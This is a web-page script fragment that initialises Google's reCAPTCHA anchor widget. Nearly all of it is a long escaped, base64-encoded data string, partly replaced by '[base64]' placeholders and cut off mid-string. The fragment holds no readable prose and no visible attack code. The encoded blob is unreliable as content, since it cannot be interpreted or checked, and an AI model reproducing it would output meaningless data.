<script type="text/javascript" nonce="Rx3DA5xiiEA65oQ0zUabYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrB8fsOVU8K0YAzDuBIpw7ZCw7jDnMK1H8O6SRcdw7fCsGlRw7/DuMO0wp3CmnklUifCkMKgw7hwEHhuFcKRGjhXw5h/wqUnQ13DrsO9HcO3woRjw7VUwp8rw4lEwrE5w7fCs3TCuHsuPsO0GxcUZ8OSJcObJRHCgQo1MGNQERo7N8KKwo1kw60EwoHDksOcC8K7KMO/w77CmcOJS2DDkMKPw6nDoB4qwop4w7/Cu8KdCMKwAMOlMRZqwpR+S8OpHXEHwrzDkRzDqlZWwo5+PGXDpMKhIUtPAAfDvcOmwps/EcKlw7nCnMO1w6jDjwcldmXCiMKCwpHDlUQBwqHDiMOzwroOwqXDo8KawpLChcKqbhobwoHCvXXDkAkZwo/CrMK1wq0bB8K+w6x4C8KZwogoG8KuwpvCgcKHdMOfMcKFw67Cpm7DicKNw5EDT8OCEcKbVMOZw5LCicO4CcOJRyPDjx8Iw5UHw5nDjMOQIMODNMOLZMOxO1osfifCnB/CoMKxLB5lw4MEw4XDrmdQPg/CmgV4WsOvMcO1w6jDnsORwp3CjhrCkXrDs2tuw4nCogPCsMO8wrPDnBvDu8KbwqNGw7dXw6Mew6QFNzvCvD/DkWczw6XClT5SDcOowqUwwrV3FsKLw5HCksOWLsKKwqbDph3CmQDCgibDpcKtNTUAwrdvSUUAwqDDskwPBgvCvcKvD8KHGF/DosOUesOZTMK2dmHDojXCk8OteVsNSsOOY8K/wo3Dr2/DsGsDwrrDr8OZY8Oxw7TCkUfDmcOww5/DsMKQEcOKwrXDsSRhw7RiHMKHw5fDiVtGfX3DuC9Tw7/CisKcYsOlw7fDncKOGMK2w4BvXMORbsKkMcKMLnIwwqldwq9uwqh4wofDlmF2wqhBQkrCmlw1wqrDhMOELTgBb05nRzLDgcOUwq3Dsgxcw7cwKQRtEkFWwq0tWHY2MXsLFF/CuTBdw7nDkQTCucK7w5jCmGJrKksmwoDDimvCusO7w41Dw6JNw4XDgcKUwpMqfBzCl8K0wqY7wpRMwrTCrcKWw73DlHFHUC5uw7xgBW4xUBfDu8K+wrlmVWdEbVcvw7jConbDs0LDuQDCvAHDg8K5WhQkw6/DviN2w6XCj8OmIDPDn8OpUcKxwotMbsKaw7duHDXDqVXDuVfDqWFzwph7w5wPdMKJw4I7wrtvCTFwwrDCjR3DqXsUw4hMfRLCscK8XDUXwq0idsOUUsOuwqHDjcKNd3xywoURwqk2F8OJw6sZOMKxw7tRdMKBw4hiS8OSwqIJG8K2KcO0AsK9NcO/ccO2HwLCksKow4Fqw6LDoB3CpUfCgsKCwq47YXcBfEPCvcOrwp7DjCLCpcKBeMK+MxMYZMKowrVEPsOUwq8cYsOZwoFbdcO1KsOuw6gqKcKNJ8OEwpnCnVBew5AccUnDv1fCtcKiwq/DlkgrLizDn8OKwrA5w6vCtcORw6zDhVbCjg8TNmM4IcOtwohvRsOgw73CksKmS8KdCcKGwoIDwpvDr3/Cq8K4U18UCS3DmMKFVMOjwoDDlsKJWzTCmzDDk2NQw4bCpsO8w7w5wpPCnVLDnlDDuz9qZ3Q4PcKMXsOnY8OLw5Azwo0sAwzDl0cQw5BvCXnDjcKzwqxwWsKfwr8HT25gwqd/w4QeXsOqTDjDvzEUdMOjXSU/UcKKw60/w5rDhMOzew3DoijDgwzCj8OMFT7CrsKgw4/DhXnCrcODwrjCqRB+w7rCqsOAOjE7wrQYw7QBEhfCoHFdCcOUwo5UwqfDi0RAwqVjVcO3VMKDwrLCh8K1wq/[base64]/CusKTwr/[base64]/[base64]/DusORUEgdWxhxwrxbGcOLwrTDhMO0wpx3VcK3w5oFUMOxwqsiWcOsOkfCpMKlXy/CnMONGHkkCcO1w7JCZCdCC0TCvcOBbGQQJBTCj28dw7nCkyd+woHCpUHDpAhQw6HCjMOTRTfCssOCU8Kpw79fdsOmwpRYw4ZtwozCrsOhwqYQZBTDoMOIImU7wqLClDFGEMOhNw/DrmEzRkzDksK+R3HCgcO6w60PwoTCscKEB8ODdg/Dj8OmGl5LJ0MVV8OiLF0iw7ZGKcO9w5LCsAdMAWLClwfCiCkkfsKCwpx4UGE8aRTCq8K2w7UQNcKcf8OUOD8Vw7gLw6/DghHDvcKSw4XDqsOEw4LCmjBCwr/CkVVpwrPDv8KxH8KMw7LDucK0RmDDlcKCdsKPIsKgw6hfJMKxSmbDn8ObKSzDh8KjwrfDssKcasKWw5rDtQbDhMO8V8K8wp4AAzjDg8KUNsO/wq5wwo5jwrcaEsKvD153wpErwrEHFMOjw7DDpEA/VsOXbwNBwrbDj8OKwqAfw74/wrsYwpjDkMKLacOTOcO7wqFWwqbDlnnCgMOZE2ZrbcO+KMKwTHNOUkXCqMKbR8KFw4opYcODwqpgwoMPwpNufcKAwoXCu8OvwrEKAMKXbMOeRDjDoMKbwq3DssKbwpPCol8HIMKOwqTCulFvw4jDvcOtV8O8w4DCvMOrU2xnwobCjTMjwo3CosKTQlM4UsO/SBnCvcO4wr/DlQ1wYsKME1bDosK+byU7RcOeQURKw6DCgUgMw7BmK3LCicKJwqbDpsOgw4PDt8O7L8Ohw4/CtsKyccOQw6XCscKbwrXDtgUROcObw5HDoMOFw507MDkJMcO8w4DDkD9Uw6pnw57DvUpiw73DvUnCsMKew5HDr8Ovwp3DhsKDXMOBCcK6XMOkw553woxyw4JTw7HCi8Ozw4UgZ8KKTG7CsQbCqRXDqMK/wobCoFDCpsO0KBB4THrCtT3DpsOaPcKUeVzCkMK4PlIlasOQdnrCqcK2LMOow7BAZXk8w7rDqcK2woDDvwYSw5nDg8K9DsKVKMOPdT/Co01qYSTDhknCtT7Dggs6wq9wM8Onw59UA8OoXMK0GcOmw6EXIDPDhMOHw70SHcKCwqd8wrvDpDN4w5nDoWlFfnxSMgPClMKZw5pzwr7DisKNw7xmw4zDkWorw4UkU8KtRsOoMMOfw43CgsObIiLCp382wqc3wqQ2wpgzw4lbPsOkw5TCiAorEMOyNE/DvcKRCCPDt0dVfk/DrB7DgEfDscOCwr9swrJzagnDqGcNwo7ChsKEw4NWYMKcTzvDlB7CnMOfw68cfMOPw5lsesOdwrLCsMKMw6zDucK/wq1ew5AOd8Odwp0Twp/DkiMCMcOcw7fCiQJTwqrCocO5CA5iw45RwrvCmcKOwqkfPcKHwqcawoLDicOdC8OaM8Khw4gPKh/Cv8Oqw7N/JgnDo1jCtSs2w6rCrUQcwonCncKpE8K4Exs1wpvDr8KLC1nDr8KHH3jDk1PDizLDsQN1d8O5IMK1S8Oww6Jjwqcxwr/DnsKbwrTDomrCh8Owwr5Jw5fDmwHDmlJLLCwiAhnCgMKCwppdJsOxwpp3w7AJwpslL8K5w7fChMOqYC5VfcOAwoxZw4nCjSZaHcOlX1HCpsO5NMKPIcOZw5JHw4VMXMO7AMKWF8Otw6vDisKwwpnCmMKxfC/CscOBwp0uw6jDpHt/wptewpvDohkAwr3CgUZAwp/[base64]/wqLDqSTDn8KowrnCgcKTUyTDhjjDucKxAMOUNU4GKV8kw4vDiMOMw58Ewo9jwqoQw5B0AHNfAXFbwrPCv3JRJsOtwoXDuMK7f3nDhMKsUBQHwqJYCcOuwp/[base64]/[base64]/Dvm9/WMKycwhPwq/DqT3Ct8KUXsKRTcK8w6HChcOvVMKvwr/DqcOBwrRgWWYgwoXCscKVw6RNY8OdbMOjwpdaSsKywr5Ww7zCicOFVcOow5/DjcKTDF7DhCHDnMKSw6jDrsO3QWwjB8OOSMK4wrE8w45jEkshVy1uwprDkF3CuMKnZhbDsFTCmm9sS2PDmjEaA8KUUsO1NlvCm23DhMKnwqNGwp0MJRTCp8KAw40cAnLCoS3DuGhfG8Oow5fDuTJGw5/[base64]/[base64]/CuMOpT8OHwoLChkLCunY7RCgVYVPDkMKJwo7Cs1g9acOgGsO1w5/[base64]/QAvCkMOww57Cj8K7B8KMw5cPDn/[base64]/CuQfCk8KLY8Kpw4LDlRJGw5gnPsKXw4wOLUzCvldhQMOSwonDkMOpw5HCpCB6wqEbBwfDphPClmTDhMKIRCQxwrrDsMOkw6/[base64]/Cr37Dk8O2wrLDsHBnbMK+dkHDlwTCqsKvwrxLbgrCmMKZQxkMAS3DlcOuwrJyw6rDpsK7w6TDt8OTwp/[base64]/Cr2rDvw0Dw4Z/wqzDqMKCw4TCu8K9wo3DgFt4eMKuJFMAdWzDn1YewqjDqlPCgWzCi8OHwqR3w6QIGcKwQcOpRcKPw5xhezDDnsOww7ZbWsOYYAPCkMKQwpzCo8ObSw7DpTIMRMKNw5/[base64]/CvH4gw5/[base64]/[base64]/DiGjDqBs6wp/CuMKEw4Aswr3DqGIQwoTDj0IeE8OHCcODw6JGw4xuw7bCksOaDQdDw7lww7LCu3jDjVXDsEfDoGMow6d6R8K0ZEvDqDInfWUqR8KFwpzCnTJgw4/DvcOVw7/[base64]/CullgwoU1SMKxw510XsO/[base64]/CnCzDqGXDnkTCohIHOWhQwoHChTPDlMKvKRoMKA/DicKFWT/DhQLDhQzClcKLw5LDqMKzH2vDhD0PwoEfw75kwoJuw79JbsKpIkRrJnDCq8Kjw6VTw64qL8OjwrVJw5DDgF7CtcKObcKqw4nCnsK2E8KLw4TCksOUA8OOcMKgwovDhsKFwpdhw7sqwrrCpVYiwrnDnlbDkMKXw6Fdw4/CmsKRVU/[base64]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[base64]/[base64]/RRsiwpkrw6DDjMOFwrnDicKSw4xUwoVAGhvDtcORwrjDi2bChsOfUMKCw7nCscKqU8KxNsOvUQ3DkcK3Y0zDtcKXSMOFRG3ChcOAScO7wot3Q8OZwqTCr00xw6oheClBwrzDtkHCjsOfwp3DvcKnKS1JwqfDmMO5wp/CjWvCmhAHwpB/VcK8Z8O0wqXDjMKcwpDCkAbCvMK7UsOjL8KQwpPCg2N6UhsoV8KCWMK+L8KXw7vCqsO/w4cnw6BOwrTDijlewp7DkxnDtSLDg0jCtH54w6XDgMKhYsKpwotyNCkpw4DDlcOKB1bDgDNTw51Ew4x0MsKZJXUgVcOpAm/DkgNawrEDw5LDrcO5bsK5K8O7wr4ow5jCpMK4JcKKfsKgCcKJP10qwrDCisKuDVTClG/Do8KrWXNHXGoeJS/[base64]/DvDkrC8O/w43DrMK9H0bDikLCpsO5w57Cg8KuIcKRw63CuR3CnsKKw7x6wr03CBDDrBo3woRlwrJuLh1wwpfCt8KNLsOZcnbDq0ExwqvDt8OFwpjDjB9Dw6fDu8KocMKpKzNzaBfDoUIQScK9wqLDs2gWLVpQRRvCiWTDswMSwoAZbEDCgjDCuF8EA8K/[base64]/ChMOnN8KXS8KgwpIGwpPDnlEGworClnZXw6/ClS5lRDPCixTCj8OXw7/CtsOTw5YdNyd9wrLCqsKtS8OIw4EbwonCocOew4/DvcK3PsOIw4vCvHwJw7cuXws0w4QtXMOaRGVMw7w2w73DrmU8w6LCnMKKHzcvWQvCiQ7Cl8OLwonCrMKswrsVXmoRwr7DshnCqcKwdV18wrvCusK9w5M1EWQIw7rDsWLCmMKcwrF/[base64]/Ch8KvJsK5eMOyw5fCosK5XnETwrvCjsKtIsKlGSvCvHLCpsOfw4YPI3PDuQbCtsO0w4HDn0kpQ8ODw5gJw5ErwogWQRtIfUoYw5rDryQEFsKSwr1CwoZGwovCtsKew5/[base64]/DrwLDk2hMfsO3NR49worCtMOHXMKEIT49FsKgwqQ2w6bClMOTKsKPd0LDsUnCr8KPBMKqU8OAw6sMw7rDiW4sTsOOw7dIw50xwpEEw7wPw60rwp3CvsKtXSfCkFtma3jCvkHCgkE/Sy4Xw5Acw6vDk8KFwrksTMKXE0p9J8OLF8K1Z8KRwodgwox2T8OfHG1Ewp7CscOtwoXDoCp+SGTCmT5/PsKbRkvCl1XDlV3CpcKUUcKfw5TCj8O/RMOjaWbCuMORwp1nw5hLfcOZwoDCuyPCs8KZM1NXwpZCwqvDjhDCrRbCmxJcwo1sIUzCqMOnwpHCt8KgS8Oow6XCozjDnmFrZx3DukkTakN1wqDDj8KHd8Kyw6pfw7/CvEPDt8KCEBTCpMOAwqvCnEZ0w7NNwrbCpGrDrsOMwrAlwp4iFCLDnzXCs8K7wrYjwp7Cs8ObwqHCl8KrOAcewr7DoBhJBlLCuMK/PcKkI8KjwptZW8KcAsKjwrsWGUhkOC94wpzDpnvCgycZCcOgNWfDpcKWeX7CosOjasOlw6thXxzDnx4vKiTDujM2w5Rgw4HDgl4Cw5IDK8KwV3AtH8OOw6kiwpxNED90HsOtw79qX8KVXsKBe8OQSBvCp8OEwqs+wq/CjMO1w7bCs8KBUSHDncK8M8O+LcOfBHzDnhDDscOjw4TCu8OUw6Vkwr7DlsO2w4vCn8OjclZpHcK1wq5Gw6XCnGA+UiPDsFEnTsO9w6DDkMOgw4kReMOCI8KYQMOGw73CrCRGL8O0w6fDmXXDvsOTYgggw77DrzkJP8OreGbCm8O5w4EdwqJlwp/Dij0Xw7PDl8OFw5HDkEtywrvDoMOeOmZuw5fCvsKZCsK6wo1XYm1Ew5Ezw6HDmnUFwrnCoSxbch3DtijCjB3DqsKjPcOYwpQedj/[base64]/DvMOUwrxbEsOtwop3U8O4w7sfw6EPJioZw5DCicOfwrfCpsKKJsO/w7ExwrTDucOWwplSwoY9worDslE1TzLDicK8ccK/w4RfasO0VMK5Ti7DnMO2EV8uwpnCvMKrZMK+CF/CnArDtsKHEcKyB8OrXsOiwrwjw5/[base64]/CpcOAw6ZXGzIGFsO5a1TCq8OQw7vDi3pxJMORZC7CgWhdw73ChMKBfB3DpUBIw4/CnFrCsgF/[base64]/DtSjCsy/DnMOdw58HwpHCnMOTcHREcsKmw67DlTbDvTzCj07CtcOoZE0aG0VdcmZsw4clwpx/wqbCg8KWwqlnw4PDsEHCl1PDtTgqJ8KUCgJzKsKRHMKfwqbDlMK9fWtyw7nDvcKVwrBJw4/DocKqU0TDsMKFSCnDnH8jwokMQcKhVXBdw54Ow4kFwrzDnQ7CmhdawrvDpMK+w7pRXMOhw5fDtMOFwojDlwbDsCxxS0jCvMO6XFovwoFTwrlkw5/DnxVlGMKfZGo/XADCvsKTwr/Cr2BowolxHV4YXSNfw7oPVTYkw6ULw7A/USdrw6nDt8Kjw7LCvcK5woVdFcOvwqPCkcKXLxXDr1jCg8KXCMOKY8OSw6PDiMKoByl2RGrCvwQIE8OmaMK8aTokVjRKwrprwrzCtMKcZSQXOcKBwqfCgsOodcKmwr/DvcOQHBvDpBpKw5gmXEtww44tw6TDi8OnUsKhQgl0Y8KdwoFHOWd5BlHDk8Omw5wLw7/DjhzDmTczW0JTwq5twq/DqsODwqcywqrCsQ7CnsOqBsOmw5LDuMOLRTPDk0vDoMKuwpgtcwE7w4wgwohdw7TCvVzDkQUHKcOEdwpcwonCvDXDmsOLE8K/[base64]/[base64]/[base64]/[base64]/bk/Cj2PDsgM+w4gCwoTCtMORS0dsw7kfbsOvwqrCkMKow5jCjcObwqjDmMO7GMOWwoo1wprCs2/DhcKcMsOJY8O8dibDkkULw509aMOewoHCtk1BwosZW8KiJULDu8Kvw6JmwqrDhkQaw7/CpnNQw5/[base64]/Dh2psDBJhw7TDumDCpDxcC2kwDMO8UsKLSVrCmcOZGk8ZZyPDvGHDjMOvw4YTwpfDn8KdwosBw6cVw7TCliTDnsK9Tx7CrlHCrC0+wpfDi8KCw4NSWMKvw6zCq1F4w5fCmsKKwpElw7bChkJhHMOjRjjDl8KhJsO/[base64]/w73DtMKwd21rw63DkywHwq7CkUwcw7PCu8Oed8K5w6RTw5EPecOaIhrDtsO8HMOCfBbDgHNkJEBQa37Dtkl+H1jDssOpHVAjw7JCwr0tI0IyWMONwojCo2vCvcOQfwLCi8KsNGk4w45XwqJEXMKxScOZwpg3wr3Cm8ObwoIfwoZCwpElOyPCtmnChcKIPX8pw7/CqhLCv8KdwpxMMcOPw5bCrHwqZ8KDOlfCq8O8csOTw74/w75Vw55uw60jJMKbayINw7liw7zCnMO7Zk9ow53Do2A1OMKfw77DlcO/[base64]/cBZDY8O9w6BxNMOvw5jCqBTDu2V5w6V8MVtCw48dHVfDtWTCpgbDscOUw7bCvg01YX7CkXhxw6LDhcKFf0JlFFLDgA8MUsKcwpHCgFjChD7CjcK5wp7DijXCsmXCo8O1wqbDncKeTMObwodINHcidmnCrnzDqmt7w6PDpcOVRywQDcOVwq3Ckh7CuT5mw6/DvWV4LcKbA3vDmXLCi8KSNMO9PjTDgMK/[base64]/w69twrQzM1FMw77CtcOlw63DtUBWw5DCuMK3wqF4A2VNw6HCvEbCohk0w5XDsijCkgR5wpDCngvCp3pQw53CvSzCgMOBKsODSMOnwqfDhzHCgcO8PcO/VXYUwpTDslPCjcKzwr/Dk8KDY8OVw5HDoXwYTcKcw4HCpsKeU8OXw7HCvsOEBsOSwoZ6w6VxYzcYRMOWEMK1wr1Xwqc7wrhGa2xSKjnCmRjDq8KMw5cCw7UTw53DoGNhf1DDlGZyJ8OMKQRyBcK1E8KywovCo8K1w5PDu1sHSMOzwqrCssO2Yy/[base64]/CtGjCqcK0w7jDh20JCRoCwpDDoUJuwqJdw4wOMMOUbirDqsKjc8OqwrJ0b8O1w4HCosKzRxnCtsK5wpgVw5bDuMOiUiwkFMKYwqnDi8K5wqgaKFVrMgtywo/ClMKPwqHDmMKRDsKhDsOUworDlsOIVWlHwpc7w7hvcWhbw6HCgz/[base64]/[base64]/KcKxwoYDNMKFwokvw4xnX0Yuw415w5E2c8OgBEvCiBnCpAhUw6TDscK/[base64]/[base64]/DmkwUwppPX8ODw47DkMK4I8KRw4DDmMKqw5d7wqIQY8KQw7zDoMKkJ1pCS8O7M8OOF8OfwpBOd09awr82w58ccAYibCzDqGk6KsK/VW9bVWgJw6t3FcK/w5HCmcOxChg/w5JUFMKwG8OBw699aULCh2w2fcKWXzLDscOLGcODwpJoCMKrw4LDt2E1w5k+w5ZsRMKfOzfCpMOKQ8KjwqfDtcOjwqYiGVzCuE7DvBsxwp0Qw7TCkcKKXW/[base64]/w5oaw4HDrHsdwpjDqcOfw6c1wpd9woTCkjTDqB/DokbCjMOiUMOTU0l+wrHDuSXDqg9yCUPCuCXDtsK/w7vDnsKGH1lfwpvDi8KVf07DkMOfw7ZJw41qRcKmCcOwHcKtw49yXsO/w65cwoHDh2FXAW9xB8ObwphdFsOfGD46FgN5UsO3N8Okwp4fw7g/wrxVeMO0McKOPcOJRkDCuTZiw4hCw5PCl8KRSQxsTsKiw6oUdkPDpF7CpCDDuRhnNCLCnCYyEcKaBMK3T3fCnMKkw57CvkjCosOnw6Y5KQdJwpgrw5zCqTASw6TDvGRWZDrDhsOYJBR/[base64]/[base64]/w5NywrVbUwcpOMOvfxwkw5xDCg3ClMKqCDbClMOhYMKOQMOAwrjCqMK6w40aw4lGwrA1K8O3c8K4wrzDvcObwqM/WcKiw7ZuwobCh8O3Y8OzwrpIwoYTSXAxPTsLw53ClsK6TMKhwoY9w7DDpMKmFsOXw4jCsTPCmQ/DmwsgwoEECcOFwo/[base64]/W1QnwoPDlzNMZMKYw4fDpMKOKkvDqCtTbDXCpyrDpsKPwp/CtyLCqsKPw6rCunbCqB7Dv0MhY8K3EG0SNG/Drj9/X3EAwrXClsK+LFtxaRfCjsObwospJ3EFdhvDqcKDwoPCtcO0w4HCvhvCocOtw4/Digtawp7DvcOMwqPChMK2S0XCl8KSwqNVw4E+w4fDnMOZwoEow4tuC1pNBMOlRx/DsAbDm8KeF8OLaMKVw5jDh8K/NsONw5gfA8O0OVPCnSI1w5cURcOlXcKyK0oYw78AE8KGKkTDksKgFgzChcKJNcOdDETCjn0uHyvCtUfCvD5kAcOgY01Nw5PCgU/CncO0wosdw718w5DDvcOUw555WGvDp8OuwpPDjGzClsKufcKZwqjDqkfCkF3DsMOsw4nDtTNPGMKuAyTCokfDjcOQw5TCsTIZdQ7CrFPDrcOBLsKYw6DCuArCn3fClCBTw5TCqcKcdmrCiCUSPgjDmsOHC8KOInzCviTDusObAMK3R8KLwo/CrUs0wpbCtMKGESkYw5nDshHDmGhRwq9swrPDgnBWE1vCohDCvgQwblLDlxTDqn/[base64]/[base64]/OlYyw6ReEcOxwoFMw6sCGFAAw5IdWS7DosOGDwZSwr/DnHTDuMKAwq3CrcKqw7TDq8KPHsKJd8K8wpsAFCBrLg7CkcK2CsO3RMKqC8KMwr7DnxbCqjzDjXZ+clZ+MMKGXyfCiyHDgHTDt8O1MsOBAMOMwrM0d0HDosOVw43DpsKGDcKFwpN8w7PDtxrClRNaPFJ/wq3DrMOdwqzCtcKOwqoew7M2HcKxPnXCsMKow4o2wq3CjUbDnEcgw6PDr3hjVsKcw7DCs2tUwp05EsKGw71yPBRbeDFAR8KmSWwxSsOVwrgLaFNZw4FIwoLDiMKqYMOewpfDsj/DssOECcKFwo1PbMKrw6oBwpQTUcOdf8O/aUHCu2bDuHDCv8KweMO/wohYK8K0w4wSZ8OnL8KXZRTDk8OkIxPChzPDhcKYRCTCsntkwqcmw53Cg8KDKw/CpMKhw5Z2w6HCuVHDlDvDhcKKHhV5fcKzacKWwo/DjcKSesOMRTV1LDwIwqDCjUzCgsONwpvCnsOTcsO4JCTCm0R5wpHCncOnwpLDhsKyOS3CmUURwrfCsMKVw4VzfRfCsgcGw4hAwpbDnCdrPsO3XDnDq8KLwqBbUBUgb8KXw4o7wo/CiMOMw6dnwp7DgSI+w6l+E8OQVMO0wrZuw4PDtcK5wqvCs0BTITbDhl5FMcOCwqnDuGU5dcODFMK1wpPCjmZcayDDiMK6MiLCqhYcAsOhw6PDlMKYPG/DoHjCn8K/BMOKA3zDnsO8P8OfwrvDpxtGwpXDvcOEfcORQMOHwrzDoQ9tRhHDsTvCtldTw4UDw7HCkMOuBcOfPsK5wpBSO25xwp/Cm8Kbw6TCmMOHwrcmPjhuGMOtC8OCwrtPXyV7w6tXw5bDm8KVwo8yw4PDoytCwrrCm2ktw5rDkcODD1LDu8OQwrIQw7fDkRjDk1jDvcKhw6dxwr/CtBnDq8Oow54me8Ouby/DkcORw5oZOcODG8O7wrNIw7N/[base64]/wrhaw5BNRBFZDSLDrcO1CsOUWmlMFsKjw6RIwonDqy3Dm3kAwpPCtsOKMcOIFljDkQ1uwo9+wrbDgMOLfFzCvF1TU8OfwojDmsO6RsOWw4vCnVnDsTQ9VsKWQxlxQMKMS8OnwrUdw6Fwwq3CusKUwqHCkSkiwp/CuVZBWsOVwok4DMKCBkwwZsOqw7jDiMOMw7HCv2PDmsKawprDv3nDvQjCtUPDvMK6OVLDnDLCkTzDkRx6wpN9wo5pwrjDqzMEwoTCrHtTwqrDlhXCixfCmRTDpcKvw7s0w7nCssOXGhTCuEXDkQFMLXvDqMKAwpvCj8O/[base64]/CiMOUcsOyDsOAeWJcw6BYdHIYwonDl8K6wpVeRsKjXcOHK8K0wqbDlHTCimJ+w7PDssOuw7PDlyTCpkszw5QOaGHCsgtSSsOEw4pww4/DhsKMRi4SIMOoFcOqwpjDvMOuw4/CicOUGSPDksOpYMKSw7bDkh7CucKJIxJUwqcwwqzDocKuw4MUA8KvdVnCk8Kzw4TCgnPDucOhe8Onwr9ZFDstLg5pBT9awrbCicKfeVZ0w5HCmiomwrg0SsKJw6DCv8Kdw6PCnm0wW3kqWj9PFkBKw47DoSQuC8ORwoI7w6zDnkxlZ8O/IcKucMKUwoLCn8OfUUFbUwbDmkUSNsOPWWbChjoAw6jDqMODQcKZw7PDs0jCucK3wqhVwq9iSsKvw7HDncOew4tUw7vDlcKkwo7DnCTCqz7CjU/Cj8OJw5XDmUXDk8O3woTCjMK5Kl49w6lGw6VnQcOBcBLDp8KLVg3DkMOQB27CtRjDh8OgOMK7PwcswpTCrE8Zw7YDwp0dworCrXPDt8K+EsKRw4ARSzcWKMOMG8KWLnfDtXVJw6kDeXhpwqzCl8KvSGXCjW3ClMKPB3LDmsOyTRV/FsKhw5bChAp4w5jDhsOZw4vCuEkjdMOmfhsGfBgMw4QERWNwXcKHw5BQYl5acBPDs8Kvw5PDmsK9w4NUVxJxwqzCkn/CgCbDicOPwqQUFcO4GXtcw4YBZMKOwoV+JcOaw5dkwpXDnUvChsOENMKBc8KZWMORIsKFRMKhw64ORlHDr3TDsFspwpxsw5EKL3BnCcOeEMKSDsOKe8K/W8Ouwq/[base64]/DhcOqI03CpzDChmgMPMOWw6cow7bClF0kU2c/Km98woIHP0RYOMOzF0QEDl3CmsKwa8Kiw4PDl8KYw6jDmwUuG8KYwpvDgz1GM8OYw78CEnjCoD55amkfw5vDsMO3wqTDsU/Dhy1sBMK+ZVQGwqDDq0B5worDkQfColNKwpPCogcIGCbDkW5rwr7Dkj/CucKewqoaD8Ksw59MHSXDhBTDsx54LMKzw6ZqXMOyIxUWKm1zDArCh11EP8OwIsO0wqxQEWkSwrsNwrPCvV98L8OWfcKMRT/CqQFBZ8Kbw7fCnMOiFsOJw7Uiw7vDsSZJZ383A8OcZ13Cu8OHw5cFPsOlwqI/CjwXw4/[base64]/DkwYfw7zDj8K1w67Cn8K2wp4Dw5XCmsKZwodGIURTDHtjSgDCvGZROHVZZC41w6Mow5BGKcOPw68tZzjDsMOFQsOjwqkrwp4Xw6PDucOqRy9rc1HDinRFwrDCl1w7w5HDscOBT8OgNgbCq8Ondl/CrDUkOx/[base64]/cV3Cm8OewoJbGA/Cu21JwrDDh8K6IMOKwqFkDMKKwrfDvsONw7PDgxvCicKHw5wMdR/DncKNacKUH8KBOQVWCSRPBgTCr8Kew7HChi3DqcKjw6R+WMO8w48YFMKoc8OFMcOiB